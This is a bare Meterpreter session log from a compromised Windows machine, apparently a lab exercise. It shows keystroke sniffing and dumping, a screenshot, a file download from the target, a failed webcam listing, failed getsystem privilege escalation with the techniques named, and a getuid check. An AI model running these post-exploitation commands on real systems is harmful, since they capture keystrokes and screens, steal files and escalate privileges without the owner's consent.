 meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
 <Back> bupt
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /home/sun123/EXfgRveq.jpeg
meterpreter > download wenjian.txt
[*] downloading: wenjian.txt -> wenjian.txt
[*] skipped    : wenjian.txt -> wenjian.txt
meterpreter > webcam_list
[-] webcam_list: Operation failed: 1411
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getuid
Server username: WIN-89FK6QOIM8T\sun
meterpreter >